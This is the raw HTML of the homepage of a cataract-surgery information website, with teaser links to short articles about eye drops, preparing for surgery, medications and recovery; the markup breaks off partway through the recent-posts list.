

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.beforecataractsurgery.org/
body_size: 15695
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.0.1" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>Before Cataract Surgery</title><meta name="author" content="Mattie Cournoyer" /><meta name="description" content="Cataract surgery is a safe and effective procedure that can help restore vision and improve quality of life. Learn about the potential need for eye drops..." /><meta name="keywords" content="cataract surgery, eye drops" /><link rel="canonical" href="https://www.beforecataractsurgery.org" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Cataract Surgery: Do You Need Eye Drops? An Expert's Guide" /><meta property="og:description" content="Cataract surgery is a safe and effective procedure that can help restore vision and improve quality of life. Learn about the potential need for eye drops after cataract surgery and other important considerations." /><meta property="og:url" content="https://www.beforecataractsurgery.org" /><meta property="og:site_name" content="beforecataractsurgery.org"/><meta property="og:image" content="https://www.beforecataractsurgery.org/img/b0d30548ddc2110f253a90be2a700207.jpg?21"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Cataract surgery is a safe and effective procedure that can help restore vision and improve quality of life. Learn about the potential need for eye drops after cataract surgery and other important considerations." /><meta name="twitter:title" content="Cataract Surgery: Do You Need Eye Drops? An Expert's Guide" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.beforecataractsurgery.org#website","url": "https://www.beforecataractsurgery.org","name": "beforecataractsurgery.org","inLanguage": "en","description": "Cataract surgery is a safe and effective procedure that can help restore vision and improve quality of life. Learn about the potential need for eye drops after cataract surgery and other important considerations."},{"@type": "ImageObject","@id": "https://www.beforecataractsurgery.org#primaryimage","inLanguage": "en","url": "https://www.beforecataractsurgery.org/img/b0d30548ddc2110f253a90be2a700207.jpg?21","width": 1920,"height": 800,"caption": "Cataract Surgery: Do You Need Eye Drops? An Expert's Guide"},{"@type": "WebPage","@id": "https://www.beforecataractsurgery.org#webpage","url": "https://www.beforecataractsurgery.org","name": "Cataract Surgery: Do You Need Eye Drops? An Expert's Guide","isPartOf": {"@id": "https://www.beforecataractsurgery.org#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.beforecataractsurgery.org#primaryimage"},"datePublished": "2024-07-21T01-38-36.000Z","dateModified": "2024-07-21T01-38-36.000Z","description": "Cataract surgery is a safe and effective procedure that can help restore vision and improve quality of life. Learn about the potential need for eye drops after cataract surgery and other important considerations.","potentialAction": [{"@type": "ReadAction","target": ["https://www.beforecataractsurgery.org"]}]}]}</script><link rel="icon" href="https://www.beforecataractsurgery.org/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.beforecataractsurgery.org/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.beforecataractsurgery.org/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.beforecataractsurgery.org/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.beforecataractsurgery.org/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.beforecataractsurgery.org/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.beforecataractsurgery.org/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.beforecataractsurgery.org/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.beforecataractsurgery.org/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.beforecataractsurgery.org/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.beforecataractsurgery.org/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.beforecataractsurgery.org/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.beforecataractsurgery.org/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.beforecataractsurgery.org/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Oswald', 'Arvo'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#ef3f48; --font-heading:Oswald; --font-body:Arvo;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.beforecataractsurgery.org/css/bootstrap.min.css?ver=3.2.3" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.beforecataractsurgery.org/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beforecataractsurgery.org/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.beforecataractsurgery.org/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.beforecataractsurgery.org"/><style type="text/css">.jfud_header_magazine_style.two_header_top_style.jfud_cus_top_share .header_top_bar_wrapper { background: #7C6B51;}h4 {margin-top: 34px;}.home_section3 { background-color: #7C6B5108;}.enable_footer_columns_dark { background: #7C6B51; color: #fff; border-top: 1px solid #7C6B51;}.jfud_radus_e {border-radius: 1px;}.single_post_title_main { text-align: left; max-width: 83%; font-size: 40px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #7C6B51; color: #fff; font-weight: bold; border-radius: 21px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 40px;}.post_content.jfud_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 24px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 17px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 24px;}.single-post-meta-wrapper.jfud_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 17px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 24px; border: 1px solid #ebebeb;}.auth .author-info.jfud_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.jfud_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.jfud_auth_head .author-avatar { display: block; float: left; margin-left: 50px;}.author-info.jfud_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; margin-top: -27px;}.author-info.jfud_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #7C6B51; margin-right: 5px; padding: 2px 10px; border-radius: 24px;}.grid-sidebar .box { margin-bottom: 0!important; width: 33%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #7C6B51;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 4px;}.jlm_w .jlmb { top: 10px;}.jlm_w .jlmc { top: 16px;}.jlm_w span { display: block; position: absolute; width: 119%; height: 3px; border-radius: 48px; background: #7C6B51; left: 8px;}.bottom_footer_menu_text .jfud_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.jfud_cat_img_w:last-child, .footer-columns .jfud_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: Font Awesome 5 Pro!important;}.jli-moon:before { content: "\f15c";}.jli-sun{font-family: Font Awesome 5 Free!important;}.jli-sun:before { content: "\f15c";}.jfud_day_night .jl-night-toggle-icon { width: 44px; background: rgba(0,0,0,.3); border-radius: 16;}.jfud__cat_img_w .jfud__cat_img_c { height: 69px; position: relative; border-radius: 11px; margin-top: :11px;}.footer-columns .jfud__cat_img_w .jfud__cat_img_c { border: 3px solid #525252; background: #3a3939;}header.header-wraper.jfud_header_magazine_style.two_header_top_style.header_layout_style3_custom.jfud_cus_top_share.border_down { background: #7C6B51; height: 122px;}.jfud__s_pagination { display: none;}.jfud_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.jfud__lead_large { display: block;position: relative;}.jfud__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.jfud_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.jfud_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.jfud__lead_large { display: none;position: relative;}.jfud__lead_mobile { display: block;position: relative;}}</style><style>.jfud_f_img_bg {filter: sepia(40%);}img {filter: sepia(40%);}.jfud_mg_wrapper .jfud_mg_sm {float: left;width: 25%;margin-bottom: 35px;padding: 0 20px;min-height: 265px!important;}</style><style>section.home_section5 {margin-bottom: 20px;}@media only screen and (max-width: 767px){.jfud_mg_wrapper .jfud_mg_sm { width: 100%;}}</style><script>function imgError(image){var parentNode = image.parentNode; parentNode.removeChild(image);}</script></head><body class="mobile_nav_class jl-has-sidebar"><div class="options_layout_wrapper jfud_clear_at jfud_radius jfud_none_box_styles jfud_border_radiuss jfud_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper jfud_header_magazine_style two_header_top_style header_layout_style3_custom jfud_cus_top_share "><div class="header_top_bar_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="menu-primary-container navigation_wrapper"><ul id="jfud_top_menu" class="jfud_main_menu"></ul></div><div class="jfud_top_cus_social" style="height: 41px;"></div></div></div></div></div><div class="jfud_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper jfud_menu_sticky jfud_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 74px;"><div class="logo_small_wrapper_table"><div class="logo_small_wrapper"><a class="logo_link" href="https://www.beforecataractsurgery.org" style="margin-top: -10px;"><div class="jfud_logo_n"><div class="fas fa-allergies" style="font-size: 27px;color: #7C6B51;"> Before Cataract Surgery</div></div><div class="jfud_logo_w"><div class="fas fa-allergies" style="font-size: 32px;color: #7C6B51;"> Before Cataract Surgery</div></div></a></div></div><div class="search_header_menu jfud_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div><div class="jfud_day_night jfud_day_en"> <span class="jl-night-toggle-icon"><span class="jfud_moon"><i class="jli-moon fas fa-file-alt"></i></span><span class="jfud_sun"><i class="jli-sun far fa-file-alt"></i></span></span></div></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><div class="jfud_home_bw"><section class="home_section1"><div class="container"><div class="row"><div class="col-md-12"><div class="jfud_mright_wrapper jfud_clear_at"><div class="jfud_mix_post"><div class="jfud_m_center blog-style-one blog-small-grid"><div class="jfud_m_center_w jfud_radus_e"><div class="jfud_f_img_bg" style=" background-image: url('https://www.beforecataractsurgery.org/img/tb0d30548ddc2110f253a90be2a700207.jpg?36');"></div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/do-all-cataract-surgeries-require-eye-drops">Cataract Surgery: Do You Need Eye Drops? An Expert's Guide</a></h3> <span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>03/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div> <div class="jfud_m_right"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/how-do-you-prepare-your-eyes-for-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/med37eed75c78fa210ccf5ffc2075e8a1.jpg?1236" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Preparing Your Eyes for Cataract Surgery: A Comprehensive Guide" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h3 class="entry-title"><a href="https://www.beforecataractsurgery.org/how-do-you-prepare-your-eyes-for-cataract-surgery">Preparing Your Eyes for Cataract Surgery: A Comprehensive Guide</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>04/06/2023</span></span></div></div></div> <div class="jfud_m_right"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/should-i-stop-wearing-eye-makeup-before-having-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/mf45f79c72dca2bab3cd9474b9ad812dd.jpg?1236" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="When Can I Wear Makeup After Cataract Surgery? A Guide for Patients" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h3 class="entry-title"><a href="https://www.beforecataractsurgery.org/should-i-stop-wearing-eye-makeup-before-having-cataract-surgery">When Can I Wear Makeup After Cataract Surgery? A Guide for Patients</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>03/06/2023</span></span></div></div></div> <div class="jfud_m_right"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/can-you-take-your-medication-before-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/mce77fb47353dbb557446728239f971bb.jpg?1236" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Can You Take Your Medication Before Cataract Surgery? A Guide for Patients" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h3 class="entry-title"><a href="https://www.beforecataractsurgery.org/can-you-take-your-medication-before-cataract-surgery">Can You Take Your Medication Before Cataract Surgery? A Guide for Patients</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>05/06/2023</span></span></div></div></div> <div class="jfud_m_right"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/what-happens-if-you-accidentally-bend-over-after-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/m33114a38b93600406bccce72fd41a67c.jpg?1236" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="What Are the Risks of Bending Over After Cataract Surgery?" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h3 class="entry-title"><a href="https://www.beforecataractsurgery.org/what-happens-if-you-accidentally-bend-over-after-cataract-surgery">What Are the Risks of Bending Over After Cataract Surgery?</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>03/06/2023</span></span></div></div></div></div></div></div></div></div></section><section class="home_section2"><div class="container"><div class="row"><div class="col-md-12"><div id="blockid_72be465" class="block-section jl-main-block" data-blockid="blockid_72be465" data-name="jfud_mgrid" data-page_max="11" data-page_current="1" data-author="none" data-order="date_post" data-posts_per_page="6" data-offset="5"><div class="jfud_grid_wrap_f jfud_clear_at g_3col"><div class="jl-roww content-inner jl-col3 jl-col-row"><div class="jfud_sec_title"><h3 class="jfud_title_c"><span>Top Of The Week</span></h3><p></p></div> <div class="jl-grid-cols"><div class="p-wraper post-2959"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/how-long-will-it-take-for-my-vision-to-stabilize-after-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/t84cf68841ddfb15889c3e845fe224626.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="What to Expect After Cataract Surgery: Recovery Rates and Vision" loading="lazy" onerror="imgError(this)"></a> </div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/how-long-will-it-take-for-my-vision-to-stabilize-after-cataract-surgery">What to Expect After Cataract Surgery: Recovery Rates and Vision</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>05/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span><p>Cataract surgery is a common procedure that can help restore vision and improve quality of life. While vision...</p></div></div></div></div> <div class="jl-grid-cols"><div class="p-wraper post-2959"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/what-activities-should-be-avoided-after-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/tb88d22f25e1577b0d504c191a4a81466.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="What Activities Should Be Avoided After Cataract Surgery?" loading="lazy" onerror="imgError(this)"></a> </div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/what-activities-should-be-avoided-after-cataract-surgery">What Activities Should Be Avoided After Cataract Surgery?</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>03/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span><p>Cataract surgery is the only way to remove cataracts when they start to interfere with your daily life and prevent you...</p></div></div></div></div> <div class="jl-grid-cols"><div class="p-wraper post-2959"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/what-is-the-purpose-of-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/t0e6893766b2ac6bcbe0070414f137584.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Everything You Need to Know About Cataract Surgery" loading="lazy" onerror="imgError(this)"></a> </div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/what-is-the-purpose-of-cataract-surgery">Everything You Need to Know About Cataract Surgery</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>04/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>4 minutes read</span></span><p>Cataract surgery is a common and safe procedure used to treat cataracts, a condition that causes blurred vision and...</p></div></div></div></div> <div class="jl-grid-cols"><div class="p-wraper post-2959"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/should-i-stop-taking-any-medications-before-having-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/tf5361a2f3c77594d292960295efa2c13.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Everything You Need to Know Before Having Cataract Surgery" loading="lazy" onerror="imgError(this)"></a> </div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/should-i-stop-taking-any-medications-before-having-cataract-surgery">Everything You Need to Know Before Having Cataract Surgery</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>13/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>Cataract surgery is a common procedure that can help improve your vision and restore clarity. Before undergoing the...</p></div></div></div></div> <div class="jl-grid-cols"><div class="p-wraper post-2959"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/what-should-i-do-to-prepare-for-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/tb23e7d79d2da447c5879805e108bc86d.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Everything You Need to Know Before Cataract Surgery" loading="lazy" onerror="imgError(this)"></a> </div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/what-should-i-do-to-prepare-for-cataract-surgery">Everything You Need to Know Before Cataract Surgery</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>04/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>Cataract surgery is one of the most common and safest surgical procedures in the United States, with more than three...</p></div></div></div></div> <div class="jl-grid-cols"><div class="p-wraper post-2959"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/should-i-stop-taking-vitamins-or-supplements-before-having-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/t040de71a77e6125f703a44b47aac3137.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Should I Stop Taking Vitamins or Supplements Before Cataract Surgery?" loading="lazy" onerror="imgError(this)"></a> </div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/should-i-stop-taking-vitamins-or-supplements-before-having-cataract-surgery">Should I Stop Taking Vitamins or Supplements Before Cataract Surgery?</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>05/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span><p>Cataract surgery is one of the most common and safest surgical procedures in the United States, with more than three...</p></div></div></div></div></div><div class="jfud_lmore_wrap"></div></div></div></div></div></div></section><section class="home_section6"><div class="container"><div class="row"><div class="col-md-8 grid-sidebar" id="content"><div id="blockid_e3cb9ed" class="block-section jl-main-block" data-blockid="blockid_e3cb9ed" data-name="jfud_mgrid" data-page_max="3" data-page_current="1" data-categories="4,6,9" data-author="none" data-order="date_post" data-posts_per_page="8"><div class="jfud_grid_wrap_f jfud_clear_at g_2col"><div class="jl-roww content-inner jl-col3 jl-col-row"><div class="jfud_sec_title"><h3 class="jfud_title_c"><span>Recent Post</span></h3><p></p></div><div class="jl-grid-cols"><div class="p-wraper post-2949"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/how-long-do-your-eyes-stay-good-after-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/t5fcd809037bc008183f6c9b5d24b2fbd.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="How Long Does it Take to Recover from Cataract Surgery? A Comprehensive Guide" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/how-long-do-your-eyes-stay-good-after-cataract-surgery">How Long Does it Take to Recover from Cataract Surgery? A Comprehensive Guide</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>02/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>Cataract surgery is a relatively quick procedure that can dramatically improve vision within the first 24 hours. Most...</p></div></div></div></div><div class="jl-grid-cols"><div class="p-wraper post-2949"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/what-type-of-lens-implant-will-be-used-during-my-cataract-surgery"> <img width="500" height="350" 